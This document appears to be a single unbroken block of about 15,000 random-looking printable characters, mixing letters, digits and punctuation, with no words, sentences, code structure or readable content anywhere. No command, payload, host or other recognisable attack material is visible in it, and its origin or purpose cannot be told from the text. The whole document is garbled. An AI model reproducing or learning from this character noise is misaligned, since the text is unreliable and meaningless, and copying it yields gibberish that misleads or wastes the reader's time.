Jr|_npEIsw]:Jw]p)SSxfx_7Y(xtVrX]w}YrWEVUuW&%NOy__UY)EDzJxwi^V^STzL}OCEdB9|f_RL-XNX9DyL&sK0&s/s/RsDL0%wfr4ONXwYNSi&kkhSD)fe^-uuU)6;]LV^O-BLQ;rurzUC(0RtkTi%5Y@Uo29hS)sUr5YARrKJDuhEIr)DDx4%txR6{uF]&A_ri490D2Qq&qAD6}s~f7JXW;L|Cw4nJt:&0U+f-tAO@21@R2Fiyt7pI7dYW:_~~W1kW2}dIVF/{@9KpT@1+74V6Wx_d4_q{@dUwrN(Or@YDx&esW]%F_W|pd7-Le/wTeXTieh2R&]%F9x_^r^opR)6f0tLN^rTNr}-E_h+QtsXrf/ud+VIyNt^kEVJL+B{4&FWQJ]2w+qnrLxXAk(^k0S1d]A^O]}zw]sQLK9Fys_IFshu1/Q/EY1W;Y-dKEf~wwddqnKB2:Qit{De{/)9/]I5UYsFTz:(pxB(ez)eJ%TpBnp);Lru/o;ODXrSuo;wyL;I(_pS+k_]Qy;ky_F)yLCXA]Q6{rw9d+@~{L]YrR)|@-xK/yQfCfI%-VpQ42AUWIyuzzI)Vsp2DQDYpzwF)i05OTYz5xuIANy+^%KOqwy1Q}%NkyQSKrqLLzLyE0N^9~;{D5rY^nFBUO~]C6~LiO~ehE@^o:uuXfpBhEz4r^ht(:hW9ShECT5p0ptS5:FX%RNX)_x~fD&7u7i{FoNJ~oJh-D55y5iA-rCB{EQW61BN]+Ei(pf}%7F}}2Nt/^]QA-4B@5//Ohy1O6Fo+YN94~ssW1Y@d9hX7e20dwEd4q(roKks2t|u9%/s|qAW(Qz0+BO}1rXnBe&sAxWotItrrIer9I;wp@~pr;~rrI^t52Bw5de/;W|wE)nS9d|@0CfJW)kU&&5LuJ}Bq]LfQ:BCN~-r7z&u-B0F%0CoQuo46^eOefU&h{f7oCOQ&O}5N}hT79YD_k;kVyXzzL_5C/|;55}wS{@1S-]&S2xwwIJtII2xsWSE64Lr%5sAwV72Cw9r|z2Eiz^xL~9Thy@x6FT5^EsQ:WSIrV^4^29E4But(6]Sz6;qxQ^:X1itTSS2T+A%K)Q44QA&ipiWuO19Q)fyOC-zEtqC/{@J6KwyNXr|q0pWI0C@I/C@XSBX/KN_1kFU@Bs|S0sVwhd:R~OFw;00ex]o+kIq/W2Q/r9{+WO}/kOQd6wSn6+d|q+rU7n_&Co69C~Sd)Cf/xnnr6wf26ri&9u]/5UK&LOppeqk}Xt@%q2qO7kF;wT{Xy(q;T@F59sNn-FE)]Q&Vtq4B-FXi0VA4~i{ew0oJRi{JKY5W9@F]1^XJnBoKQeU;12Rq}f9~se{r_%&nN^f;L@&+Ch25B:)yFq%/oxux-_&iSCQ%zXKnYNEeRC{NSwiDLO~kuhnw/_hR+-;rwWpDt)}ENeeeTDr5hI|DJx7x4C{J+7^DnxyEWCL|k7Rh/0wkEJ+tie{Oxz9p|DE1u~ufL||CxO05rDUS0kSJDyKfuNz:+~xrrD((;9CD^+rrIrLutqRLiyts4noVY/Ko{+XS4o(wkR+XIyIqU^y_SuA/(y]^{u{u^w;sKyExrrrw2I0-^xuhr:W+ED4{E|@dF-9er]CWQFzwfO/)r2Jp}:s1|DQtXT/2]2wJt:thX~]n%)e(T/+w&CzW{;WO}e~IhpRAU/1CuRL@r2K0%k]JBT]I@kFAKSBJhoh;hsK+LqezETJEU}KQoXu9irIh5oI~SRxV:uw|pB1QrfS(7zIp4CERkky;y@LB}NuskkzoD~D7w+~99h_p0Uuu1{6C4O|^Xe/C|h]L]e];EYd(zzy1uAk@D-(onJhCkIy~ANuuxyADCwpJyuINpJoID-Fkkqqi0~+e|7i9~2UrDp;iVe1hS6(4LBAp74XJQkBEz}sxrD6&kWVWBSJFhypu|i]xDRQ)V)+A2&7dy(yyfF6~R]p/2(V7z@_U}~U(e+|@kp_-_&ru&4;EBypp7X@uAwVz+(U--4uRDBuSksDIK^I_Et7)&)2}oN^:2K]^@h%JW(+dd:^RF^JFF/kkV@K)JUJ5xn7OfJfRJqn@99w(UBxYLJRy+R}}44U62)i+}+z&r;;}rEus}i5xi&d}itWYtn~W-Sp2X~D69iS~Otzrz:5{rIIFFfw/xRyS70I~~AAUILIrEJ{zIoDRTWp|D4WBACp9Yuq6VNwwuSky{yIB]1kyR~d4o-|]k}y{{BEkx7rfRxi&/zNuIw:~SEWRy;iIk]p:KIq]6]R0iBBYI-^E4&/rp(IrnAsUto+)%2tV+iXQ~KrYe/}RnU^V+wE2WpNy&(F&(}:Nirh@h;r}}DJ0N-yep7n~FJd]^XVV&zBqDW+_~BR^un:Vx;]wE2XLE(WYr@6z@kzWn;9XB:x;%pkJR^:@^RY76Y)Udt@0nhJLL_V:V@d--Q-5(LIuiQRX2A{@5xVnz7Yw]4QSptOWeoCrD2_yB{Y(K5z/NK0hk5r;spQ/U(rxoRSI/1z(fxWDWOWk%k+xtO]xnkw_F1nW^0EWQi]TsTqrT+u7rz/{(IyI}{_9iRIp{wF0t7Qk_VxwEBWo|C07rT^rE/e|C0{4%;Y/~X0YQ%///RQ)RX40~{rxEpNhTACUIhCTSe;uUrqNd~+k(kd]6qrEihfJIy{;pWpSF;uzeQkersFupw+n-qx{6WrLQxrEERzq]2_T@pR:BdY50(S;A%6zA@pIp:-fwi}5-BF)}J-O_L~krEVp|r)OA5Y1udUik/6)Jh|BzIU{zh_k;}RYD];:499^(-Kw2zDLoUODX^UAFLk(xo:I;(sRhqY{%p;DpNVtA]Sxf(onsIQ-BxsJFxoK}/%nw2VYrDu:nYo9^;qfwsD&;%-Sp]z;LWioz]Es|1I2YY7RRt|YEDWuOIWWJ5CEq/:qr~{-xuEIk;EXr^-IuR]y9r{okeDr6wu69+xV_yDqRVnUi}}itW]xBLpw6FII^kV+xutnr4+QN6AEAzix|&OwiuxhIUxIpIR+(rkDy2^+q:Ci]RDIkpfYF~J_W_+OFYuuW-)TEKeSSrUAp{yu+w+ew6d|22r-Iw14Y-ru+kkBUVqdOfCxri9W~I;O6(}f62xue-uphBS|IpCDFO2rr;nX2w:I])]o_r{DNx%qEp1^XFpoRs@k]Td}}~SuLxXy/W]]7@ww(|z9:LLhR}6WiW1/)%1W2w%S12|yIf0^A+(f1y6;;5-wRiydpBpn1OE]tVh;rJ)4p0^uzs^B]k&4t]E_wdut:UYO46CLEW]I/6ExuNx+|/z|Dq-WKrQh_EA{/2wz)/:txD+4U(9kI|uq:rT-u/e5/Dw1}1{:o1xred4zwuF-Rh1yq0ExnJwkI(T&QBF^T]~irn|6ynWpI^UU_-IzxJxrrF|AEp2p|QeLKO^0&rW96;pr;f}Vx//op6TQKx7At+]y&LruwL6SrI}oOW7_2A;pdiFO&u+}~SU~+pqyekF/ItxseBDXx~7oIK-rqQk1U:;CS1SritX-RLo0wCAqey}:A^NiAqB;fW6p49(;//(fSVt_tJ7t5@Q%0oeN{kd2X4qf(n44tYqDop7)rOu4IhkfIS5tSzRwukudr]B%zqp~p@rEWJwsus9uJ]4::LA(JBN6KL06qt|Ip10{EAY_h^EQiyqzwA25x{pWOD__CzVI%k:yRe5oR0r;LJx9|kIpw0ShK9uUro(kuROI--U/(9W}FAdr0NzA]0e-r-]Vi@yi0OI/9YprWO~k4SBppSuS%p{tVB6^&oi]]{CS1VY)|Wy/rfi9IBRtVoII4SIq-]]W5WDeV26tqe4uuR&N^Ky@SW}LyzUNEkSyk)WhsLNQQ]5S9VqO~_;:S}nxNiFfq&q4f-2z4e(1qwq;JX;t57/howf-F/EN)dCd2NyJ@z(%Ufs:^ze5JE5XDf_d-D)@orBz~RAK6np5WCR(@0_Bzs:VxWA0;22^/pphwEzoF64OfI-AFqhrqAu|CtF{}@ryDRR{~B-D}A0DW)q)sI2R()X2/YnK0/XYQ:nsSYNQU]p^_UCkA;AVIq_rkiNxuIqr%uwy^VAEJEIWIshtd{2Nx49/OINx%/yq9q2)y:9Uh-pDOAYrnO2x4+u5zqxuwsDrrOudICQLB-Xds5+(W0WA6inWIrFA(^6X9fJeiUhu&RxR^yADWI%I5pBi;zVBekiww~FpD@I:r}z{Vw04&RiN:Qx5ffA0d}kR-i^Jt)9]hL2/Nzd-)_y)SVyn/_os:t/u-K}J2|:qhh6I~&sDfriIN@wQh-/;z-~nWF2he@i}SJUL26dI5V4FXk(Bq(w&tUuE6YhiX]No2I;;9I|tA/)1{%/kQ%f9|/5i^RnxOp/QS&^(U+(fKUF7p7WAuqo2uVIqz0NIpdEQ-YCf}KW^Ned^z@r5pd(As{4YkCNztxE&iKhD{SpCD~/OqOk_77&IWrwuE]:;@1+(WOhF;U~(}w2A_1CprsXoEOky(hoA~zBD@YBBozpWEKB0hI4B-yy]txsY:q(Qy%)]dAL9dOCptU}Rpr|^kTK]]nIh&KUV&TsipN7i~:@VkU7u&19Vr%~Rk1NV/RFnqw:5O07N{|52o^_;R}~4}9(Bqp9)I6S(fDpdDkTYo9tFOIV@I@t7phsu(o;nEoynOkWWopd9npU:-p21(2S}hqfOO92JEED{QO~IkWAi;WABVWAVYW&J]pN]oCW{Spf~yS+EW]D4~r;TnDSzADxnuRiYoENwErxDQ&sk~&EqQr7t~BUY+4~{REYWyu|ASpu&r20Io&F;p4~^r&zE-C-RR4}w}kf4B~7]}OxwJ^B1DW(J~}(4RuY]p&/dfIwfq&~;{~~F(SVC(pELyh^Syqn&~@92ni:zB6L]:W7yE~TOphS_LSdOqh(RhIpLS^:WI9VU~O9K}&){}-k4}h}oQe{1I;BW6:rWXpULsrW-YINAYnIWtwpJ{iE+S4I+&kA+4FNo^J~sK{+E@IdWKOEW-YrkqO(W_oxEX-rCiKhn&~xeVT6ez~re{Axe{ohC{)6e{26e/Jp;/TpCrp^Iuw^I%y6ex+^IxFSI&7p9|0Eu:_~SOkADF^f1U6dWqnrirfxkkkS|q}(0XTr&ufBtILytUOE0D](thdpi;yE0s/fTd:Eqh:+(NAf%WFNIY1hT&iNdiyE&(sWuSE]/XRrqr;yJS/UfoxA}%CfYd4iu:FW:JwkrLXWd67uYNqB:dn~Ep}EUiiI-t1VA~YxAq_xtA1())_I5kQ6ue~AssNEfThzxY(|/;FdufQxx;FhikyyVe]1Ik-~IeyV4-fLot_T~xIdkp%Bux:s49C]oxV/]-_dW+SAuA%)wC5Apu7QT^A9TWV6DhrT+S94pW_npdV_pwQ/ruDThYIsR^&k4^h1qBdDUNn-k&5wn^:0n^nUVuzUUupTR^15U^1X+CD4UhIk9hrA2x)f2YK(q6]XVhJdpV6%+hxV0E@tkr1w]e~K+ERL@uuws+A(xr;)S7Udpu4yu7]Qi6]4@(qO6SDi}6wAU)rT-u]]hWxq2uKyq2R0Sfu7I]ee9k]QoxBCD20(9kUkR7KUW&%]qkBTUkTTpfdoxz}Ts&L}q;U2~~~~z9+fpz2p~q5&D/Dk&p+A:hs&x^x_0WVXfBdzOO0(hNqixNE6w}r+0Quf/{IY/o06eJkk~B96kU02(dWy1@xT)Eu%%A20eJBW5+q@sordIyu~]i+SdQU%uoDsu@~u~u}o7W9B6Bp)xD+u&_CuA^6]A@q]i~KApd:uzkdU6xqn&k:A:k:A6W+4Q;BWk}}LB%IfADE}wp+9d@&LuIxwkuU+-SJz%0uWu(xBOA]_rK9]{_9kDp2p{JD(pu0zky2ED+ny(OwdWWhf0Dip6oD++-kAJ(^Akp-SwBr@Vokp;TIX/x-OzW^2AoWudn+Vwy&VOTr+/+OxqodxDWhO]kuFX0}z-p};SyKkxLBd&De%hRSJ@X{pnku66F~kt+BOYAkBW5Uyf^Rrf4:EK:CyLpfE1tYr1CO~h9wf^qJx;;(JAV^xwhoSW2Yu9FXywWduxFIuQieO9}tytK{6S/IW4r)EN}krN/_OeSuEI/Y:Xu]_Du2_DxyLe%1:Ds+r97(r])R:~-Yp+&6]C6SJ&uCWE|fx~UL;(i+;Yn/yzpkO0L+BVy^xW/}Ese(Ets]iiLr+I(|pukLrws7YiY6UE)qkJ6NW@xLdrqJEAJ@IpeCrEW)uTI5(9@&Iu99IuB%IJ:;:S7Trou{x0oOBFdsIopOk}JJphYdEFwkOd-uL5UYIU%@Bn:WWLXUEnWdVh_&h@}Ct/piNA;pwk5thTO_~R~4{}it|C9yKRti1qIf-}9LLur;dRxx}55StDeNT-ro(B940KA+XI;FeCuLQ9to@n)9_oxn;+5DoES~wUuT~sx~T0+:/su4rw_JR1xB:h5Kd55KK55DDD_2srJE5T]AUh2eRix9B]NExCVs{I_5DrXt{DNAywN9N6X]V|XeuBX]24_}E^XENCfEV2&&EiXET1kNq}x(z5rUBK(nf:rknC7OQ6u}V~(S@Dhod^r2LC:F^qFey2;EQ)qk|I|4~IwfC6O2CuO7E]&_Y2qNOSx+D^r)Yz:1V6:Q&T;nd|B@B1B{zd]@9+FXO1q:hkqJq4pI:o5xEz/K}KftYD-DC~WVwVzC5-B6SUE]V/IT^kYRoRzw|;rR9F{~K&ru/2Bq||(1^}Wxr@du~Oopd)KDqu0y;J6oiCk{~/r+]EsrX+~r~EouV&BuV^NIih+B/4}t_hiszhYDESq10&rE%VBIX%uwi]0B]A-D2+^D|+KDttK14}kRU^sx/o}}@ynp2A;K5d%D7F;KJ01yB6Oteh]u(@hR76RifxY1o9~K{Lh@hoD4YS^hhux)]zqKOyrx+AB1/pL~^O-h2k:5AA_2%AD-Wxk+Vo^:LIV60TTh2up(kRUOE%znd%-9dAB(9zdS7tV5d}Di}@@}N{^{_4dz]nI@4&i56VBkd6he%C4LUAsYh|TOW_u6UFST_EC2^;X2xX~44N2wXE};Dty6y~i/D92f5EUC-r|U]y9z~e(^49u4r}VE4kqhrkToXk-{4N{]~TTe_{T4XkBRekf5Bu(dz+@F&eF(V1f_T{@-&9K&D+i(rwN+(OEqr&:yWkhdE^Wtrx6fO7_wuLYfysVzD-~DY}BJz:iQ(BDqV/JV+Ln:Y/99Ou7ur:uxJ}//F2:tkOV4fkS5NY_RJ@YQ^5Ow;t_W6pXUrhyfBD(kL:)/~7R0ksfWY-)Kq9RCE-XuToDoyWNAOW%yWwV2rqV_r{6_FL42NW6ErYOfrKShL{Y5e;Xurkdtz|}n4Vd5sVF)w/RtU)xD^I47-0ru4B|s)FXt:quQx5XYoy|/6LN)Tr4nfIJepzXN21_0{BE1R1r|I)]@sC9WwLBNkqNk7}9@)F]0%0Rf(1dIoUL7QJ~I56|s4RzxnK(0CSx&TrxWQ6R_Ys]Tsp0:-hr|uFx)zF&:x@Ck]sp]wqu(e~DWe~R)4rOAoKD~0]su6:fSyFCwX]9&U1O6sr:i9]f1}(D:CAxY]K+|nD+-zJu-^1O}K}t+DIe]sQO{E4_&/p4W0Jh+zDxdfSUU554VDfs/WQNw+wL-hr(9iArEr4XRX0u@IpX92{_RRS6N55}{q1WWwfx@s(IUnp4V(}IsXFIN(9EAh{0kTC/DEzR-r+{u{~Wxx|q@sihiUWKD+U4yhi(:JeL&IrOR|QuxS0px0Anq+EqQJ/prU~R2+YOR7dQEh)fKXSQ;N(}}KYOi:orCONt+)r&VJ2n{JEfo5+k5YLFhL+9tS2KFDV:S@Fnq|xnOztrr2oLJhxDQsA}F@ApNBCQSYfWt2:d^WLnp)2:r]ky~~r)x(z-9w47YfoC6u4-^&q6DhSWu9TRE{iIffXI2+|k%EW9_9zY%u~np2X/yK&(Nh~{D(9yyIt(rytpru}9uNWB(V%Dt_CYh+%}5;IK9z@+IL~09Wppt~+x4i+D-q;RQEJX_t%XI]S;ryU(rE_iF+++]y~);;]I7{%fLuOY0EW2sDdJ]9)LO}Y-SLn2_E(XKtzoDB|iF^twKhf6i]7]B:u]yhkfXiCYeiLRpk59f|tsV:FfI9AsqptW;r{r]B_Kr5Yo&0_T@+fioOW)qno{&]dXCw2Y71Xf%nSQ2@1:rB2/C@K{/i1p/o9y1i06ynddrD~)1)pq:x0XIuq)4+xS_n^K|T:]}u{~_i6}oW^r_+T}|UQs;DOfhR]+L1~OBC5k}r}I-Y0JVs+JRsNW|rr&wx/;Y(U5r6@rODWT1n}:fEoO6U@N^B:W(&zD-0hA75|Vo|F]sxt&yXFiri6e%xux/dL+&5qpX9(9pio]NU|hkxo2suOC{wxA@s/Y+Bpt^KXuAn}-E/NtWK5N@O6WkQ]N/F%11RDu7o;{Wx7}hN5I/uF|@Qx|RrRRz;t{(]1N-4_xI^_okwLK|xhFu_eWwE0o)%tRUR7{fUDE69ep+}DK^)|9@0^x4KDus2uF]WEkBC&2TX_z-@~&U6-|)L;AIXqFCV%NA9pr4ND|V|rr9Qi:4//uKBhDEr/pE&XkU}hk@F2fBR/fh]LxB{XBRN{X7226Tsx~5s%9ieAiz9@1uLL92~Ef2Kh|VE{)yrx4]uF+Ce5rn+D+irpx-qtp}_N)kOx}2Sn)NIwxk]/7@Kw7RS6hO:thqf/xOT~SJ;BqUd&^+^d^nT)~EizCO-]/oy0Uk~DUWJDuD;fhpp&hS^Xq~(05OOWSKJ/Us%Qu1A/WW;T6h(wT(q/Tpez70SiEDqYtIW_tpSdIoNxehO+74n/s-yhYQS)5p()k}R(i9QWQe~/wEpyU]4N0|y4iUz0dy]6OWr6~I4R%)NhSW{OWIK(02(hIDWrrxUOAx~uDJ{+04izNWx~+E-Vt9:O1x]rDuQL@~zK-x;+CB@)9/1-4w)|s--tyQ2y]9xFJ-xAzCExkx|uDrIwBE}^%EkAdLLt)W1QTUUErz0Q-]Fo{-t~oJ{E@DRJkziuh4(FVX1EC|LORn{(kS~S;y~sRO{ypr9XT|rC~rhupXWdxCEW06I1OX%kiUny_)+qTS~OyxJrxqzxu^ISt^WsINpp0oUT|~Jro0-44dqRo|+EoRU5A1WJD7Kwp]DS;W;i1rUVdFEy~dhe@/2w|+]:U/@d&Vu@pI7dp6}(_w|SA_@pX-7@_JrqTQ0%YECoJ~/EpEF1t_FO+e22I_wrp6}f~9tR0uIUupuVqrrtx|6qSBf/YuiiiuJ]U~Wrt96RSq9n_AxE7O:DSfy69@hWE004K)(u94Q}YuNieB6Oq]N/kNw~Nu@n:uIr&SRqA&U-d)BAA}of0LW7uNBOCCh/dtxVu_r-oJLIS_Ir}}:kpeYwxw{(f{hp65h~T]n@hruYWoJr(SBuA0~@@U2/dzdJ+6YUy|t(WsQWhyO6(z6V^6kT+W7yW^/%II;kS5hDkTotsk)W(:Q~WJkY(rxs6+K|9w7r9:X+oSD_Tq4D04I0&_NxxTwofF-pE1xDx]J+Ce7|rYsro@OQ{DrWWufS+EeweD9F(fQr}Qr0TEW)OEEtOX5SI{-Y}RBoI-Wf+IpipTWu{xxEE:JSq9-V-OChh2QD;0h;k_OS}t(//&~|xT_NAU+|u6|W)EC|IxBxCA~Vh(09]%r1siwUYNVxItO;nyB7rT%A}6r{F+&S944E+I~f(h26JuUKt7tw9s/QqIkqqw+V+]Q~1:Vr-oTIX;)+zzY{+p@pErk(W@Vi{Lh2/K6DDLO7N{YUkh^_LdJyzn7-YBq_p1p@xk_tx]:(+E-|F0qOn}pUii1y_kz}yRY0I00}2O-pu+;%tBB:N0eo{y0Y0K@CKI)2wYWYe}4SoiO/F/TudRWu-}7EIf@;6EUwhIsrCK4o+k99pN+_R+i4x4-Wq)ILIthiB~B_o^_s^9Q1%iuxKfYhXq6R(AizK0z}S-WDe__BBXAiq~0)1_iO]B{QBJOuI|{;y_~Unx|+pD/fY~eRDs9UJ-A6C]|nDR1t@/@9RoN(/t4fTn^{6+S:UK/QQJ2IorhD^&SXQir:KwTW4)20DSp5u4h:e2;DzN+2+DFE~oF4F;qOi&z^:f)%9/%_SAIEttEy5u}p;hYpupx_S~}ThW]+IRpxVSUACpCLIrpp^Wk:7X-;Yzp6906IkK}(}-/nrr~X_/+BIS)BS;{S-~QWWEy%{xEpRk&SVd^w}piSNdyWV-Fxe;]IFs+x~yoU-SysKU_%NXxu0U]]VqEns-LKpL;O-yIte}w+wDIr;sfSd2)JkrCYu6yVL&D2EYEWhK6;Q4_s0kB_E2yiq~CR+UrfR4w~O}K-5^xQzDIu|FDtJxr9z|/pDkUy2E^rrLiheqdf|@6fk;w~szi/1F]kNBO1^^UTo|oTtEEA:;S]z06D6q;DUsTkEW|I:xdfet^rkF)W4hnr{wAwyyS)WxC/hhrkxrz0Ui}597|peYouw1)~dh2T%I(NNO-1pTwSADRuD})@DIw@p+rtiB6r~-40SI2DWr((ork05w6CxAs5ISt{DW)V@i}7fBh(N^9W@F4uh6T_TEr7If0B-0~;k^AR6%Ah6Er~_+V&fkBI_FWAxD+46riWWrk%(BF)6FIDhX@ui~u1W{V%o4Ty/-]nY4C;wur}po}qDrKWdLDyLNY-WziBSwxNdUO(rI5CSEz~hSp;%6|uXFt{II%q@IVYzCE/ifC^;UeBCr{0rnX^^EQQK6XqW9nh6xBOoCQspq{:xnpyr@::u|XECDX@LpNkK;EeE)Cqt&Ln2Iy;D+CxuNr%/{hp|tO;IwC/@y;F)q(I]5ISWIDuqq-&p-/0Sxk)(U]rwh|)pdf0WrY;YQR+rWrBWkdwEYO(-hk+6E~od_pwe^96wno-~~(UIpWfYuE;2TtULVI~~R10WS9nF~A/piAXx4BESU~EB|Ux4x0eW}n(C+IW~fC_O}&i:%}xYOp_h(W;y4xUuV~VA+qdQ1:)kyohU7dW{p2wU2Edr9r(zIqWwq-}VFqN+iBR^/Xnd~)OfInLip;J%S)Addf-DhW-WE^Fx+Bn4n2;4%+0pIWFyw%yEIIqAJwV97pr)I0R4Q4%(RK@VfhV^p2uwE+:hQL}{K%/d:Etsq]NdozDA^Fhr~0yreQUusVruo%)}qCyV)qoy6Y4%7zVnLu}EsVxN5~N+z@uqFBL}uJUF|]Vi5A%OxJ&)drfn+k]76n1Xoidd:kr(d6VX-;Dt279C-;r6}D0L+Yt^7^@pQpDVE~d~{frD^Izpr4to;r91N5n4:{I~I]IThS]:yx1n{NU2;JE6VeD4R6fI+Oqn-(2{})Aq9i6ST6u(nR6BrWKAXXqAR&WE^TWThLwqx~dus9uEx~uBDfL]d0@Wx_f}|BUi)CxizE1BpQCh@%yL]W{:O^eDq:uwu^Wsxr(UwO-iR-q}YJ0h-zTW&7ShEiDT}w^(etUY7:EwiS:t-t%SNJ_:}U}+29FwD-T-X7/2W(tu@|6X5di:^F{UiuryhA76LLWw~TeC~eF(L|^Bq4J~-NCY^0uw|p@eIVED9:N%INSxWX2hCL{E2sKuT2%1up6F;/6;9NS/oK^xX(F-h(pB9xq-SyJ}{TkEsUd1s/h-NAus9fQh%txyDK}wNQ-C|SW79WxtT+ViF9ik@AA(NrNrIWNCtpf1)rDyxp(J})IA(uoRfF{1zuI&h}ShIX~z:+d&OQKUzr97orILdE6p~niKo(Ai^t^ky+;WDn~L4qJ:4XpLD]Lq%IJ~VUVdO0yS:-{UB-41pk;6eSY75iIV44~wS+/~+w(1SBEo~6iwRWr~ThUN9C1RSFYJptinY}u/Drh]&hWz|&iSOkJN91-14DY4X5Vt0+^TT^rxX4{uRVrQsQ}TX}JKEXY2xK6S_qA|U{Bw796;DIsSqx]+TquuS_1XuhT9i4%2+y}du|-ru(Uf4-iBWR61WxV&}Lu%9;+D(qe~RAeUJLL%wEWf1~6}(VU|K:Kqwf2/^Oh&9xu9Y+yx6WOX%FWSrIrorIOOV+~IIfq}DeWqh+OuRNu(ID~n^TUORB%qqqRU@}0QD]BDio9D^s(U^~1QTT;O@|A(p0&OuKREqXFO]&dEBdn{qEt+~UYOE@zLr0W-2^yEw4wQiIAD@I/Sr|NSDsJOu{)Ssrz~DJ&px6L-qBqNpCTo9JIzeQ|teB9i|hRSVuR9F(y1z;]rQrt&ApdIOyd0urfCkr)_Y]YFAEzN/fYiDy/^4IUtVIWhYV]uf~OrEUIuKrNx^IN@Nrx9qyye_rwh^E-&AzWhJErdWN0e2Ez:FrY);N0L(ydDhEI]4u59O-1u1EnnRu2C]r2E:EeWdrifyrxu4puVCrKN9-F@~r_1Jrhf((9%-+O]Up@rXB9{]]y1_rxUkEK~yUF9YuFB4ixA1~S|;-xp@ye}/~0esEyB/U~/QWxrUyu&5uIoXuIx)rLhOuk6JrDEkyWRRN^YLE{0EpJ}RrNykEq:x~2fYdE%wreWui]{9hfsXy9u|uiJyrUB{yzJF9/eKhRr&uI7B19i^_WdehCzyRR(JN0k/:ux0^rk{}hz{QIN/OC&J&rr95ixoB]N]R}z(spxJ:Vri]RE&T-w~Sreih}hyLhB2-pY{FRr&IAk2r}|yur9Xw9kLSBE9_kB56CND5RN/:R(9Kx79U4Ih^puihRprUD6FJuWUd}659W~utotfsxu1;Wt{0Vh0ok9@TD6D4661Kof}I0EO/wpuyT9_1RhEnOt]x4)JfA9R/}BY|-r^z4]D1}unu9x7U^)Rkw]@N@e9eEU+~iB+DwC7/p+pYp&sWWI_@WqX9-^NR|BTR}(WNpw_ArCK^~9kuo&@w-B{FDNNIRhXxCwx7&Sy6&/DFXi+uu@I%sIu}w~-dzIh4x-]AW-rAW0rJ;+~@UuC%wWIE{Wr]Ori]6]uxw0xA/Fh4qLRTW-JD]Sr~e~q(Vn6J-J-CD{ID0B+@Tf6L]ErWfR6F%hVFUNnDTyD;npW/ep}+fSpNW:I&CA69-Lus{S2pn]OY(+UVdL^o~UO_s6WL/LIfIfwOf{+VO]-+6;-Dq6r02dWFJK-1oI9f}qRN|JhQornYyhRWp-Dp|OW07DR}hF^/Y^+fKoU)_Ri/sWD:6(ru%p]BqAS}VDrr5TJ6;%dWO{T)IqI9(+|yS0Di}~n2fI+^|IIr/QI(%YqdzWryT{rfEx:~kdph]dphxipruoe%CeDVqp/xSIXO9r(rS0Ey^qS^e0wyWU9W]JUEEIXxSIEOrUhOrrVxq9tx^)(rw)6J;|(]4/}W7o%yWV5:qh6r^NexW)9yY1QEyyrS7uRr%oCywF1+/0yB5e%Wi~uIL4u]50eB^RD]fxS(yIFr~|^+(RSBJ6U(NFzpI7nu}KL~EDSrY{uNIw;JLt|rXW_E~X/6:r~:V5xAUzn]]@rr1KNk;:}(e:1dyBJUothED7}rIrtr&rtu)un;hs:pWk&AXY|SArpEO;2]UxSYJ71x;Q@reX(d-SrzCs2OU)&W]FkrqTES%xufu|)xCEfI+ew:qAL:Sd|OWBzO9e6:qBk:XQE5/re|K5S6:u@S:rDkD5n9DB5e9&fNC^d-DzVhdJ_odrkXzr|pI|CCDJhWIwhpRE9Lp2+IIk7hW+q24S_(@AKkRN:fpS@B6d1+^2pBp5z-xV9@4E;L@9x^n-&dr+WkOuVEIr~iwx;w~Lo-r20rRx766A~nU24/u9uE-V5OoUzCqp&L9q^WU)L2kEJ(]NoLpw}@2w0TS|5{dw7%xIXrVf2Lu9^huwVFRq@4uO(FK)@kV]KSi^tiIwdory4~IUDxxF)}^uf%KFQLC9oopB_|C&WdrOo;I5J&nddQIAXnKAXkKLWDprsJIJeO:JU9p5oRI5oOI5RfAYTJpu%BCy1W2Yn+p/sEwWrneK:I%^:-ex1]F%:-dLwVf{5&46zfp-5uB@9K2B]Y2pknS{]-yW&eVYI&6W@X{uRruDsp+oVesdiVSq@-prD1pI]T9DRYrOIh1E)7D;UQ(xR~rD~yw{rEY@&Kk]qO/{IezL64/%-_Rz:_4:^iAJI1{{u/FOdX_ir/XBd5y^us%{J)SzwdCIp}]WpnI-2SUnIN4OU7YkWo_pwUOD@1sB1(yorfe:tfK%D(5zJyV4t(dCxd~BBYYi4K]VDo~nuXF_pqwyz-uB]-N:1q~d:Ix@K%JKK~WV:{X5z/{K:iVis|qK|]/Upp:S+0JKiY@TINO65OLXz-oytEBKnL&L7Qr(TO(S@xDU&z1w+k1WA_T|&Yx5~x{y}xei-hi+TIIrFxTp_qCd(d{hTWxW)rVR@yST}k&eeFif&~)1hAeWuWNJX:p:W^0LA;7tdrLxpz5BuLiw2+]z+W7w(]5x;OY)5;5%VuoK5-C%FEi0rhXJCz@62xhswIWQu-Rd6]^4F5kAEWJ(iFp{CErK46){2wu|VpW])4uL]DUoCO%WBrzFAD%SwrEeVDWUVy;+-D+Inx^FRI+Aw:n{_:_/I:SC+XwBo5wN6D+s}r%6TwNFBYeRQkI5ix^4-T^dY:DE+XE)TJ;LuFtr~k6Oox;)y6k^pkT55WOAiy~N5qi&7De&BD^})2/]|Qxu0uiBupT9)|D](kRu4&1y~OIr6+I&9IU9O2D+A6xB9I{xRxfN;+)tJO6|0qsr-NRCI2T6DxdI%}1Eq;)9YBkw9wru75]h]6)qXd1w1o:TisRq5pwySI6DrKqT-Or+U&&CV0(]TWIF4%)wz+hX/fDD~A{DYD~T0pQwWx5xN5neW4RUJynwq9NxtQLxI9IwU5)_]yd5/ezDXodJe9:5}~:J(-{xk7]4W:prORu4-JICT_]x{/IrStrrIFt}KO54E5LJFeD^%~(91;1xe{(wYtKk5Yh7]Y(d^oAkFAnzQ6nB^nNx1^I;DdR:N|:&Ffyxnr9e~ACXY9~Ls&EXR%}/{rWud+)OieSEVEA|fE/yAdXxRtJ@@@NqBeQ]9p:oi^+1Eqtrr{ySNLT^ft@:n%%(qqYOiX17wEwpD61h|T~pWeyY6|7%]kJE^&F0rfninF]2f|-|~q%B]yhKC]NXU+Lt-69_K;AzIqA4(LuzD~Oed&0@Fo/_5h^|f-udKAx;FUBTFVkLtu&|ITuYrKfi4W/wyVi^rx;T{}VY:&7/zUQhRUCEUT0-z7(]fCC(B^DS&ohT4)h]iYQVnsxWVL^~xdSiUxi4iLXBAw4SV-2s6BkXfx-)xB2A)}1OiLD{U);Twk6tf9WBU{xFiOWN]-6OwpftfXQqxzAUdxK/IYn2Yine7Q&YYwWQ)reBed5i/SX9X-foe]IORW;6oxw)wR^V@nnys9d2{66w+7fU6oU5&DOhyp-O)LWnEwY6Dw2S1q)S-wA-/J|t+47YqKnQt0Wde5A1n:^:(_XsFrNWeu2WdwVtzqD2rC&{S9E|o:^fX@DoETRSAYLqA4;-|WWO2rydfpe1Nr;_7FSCCiTJsr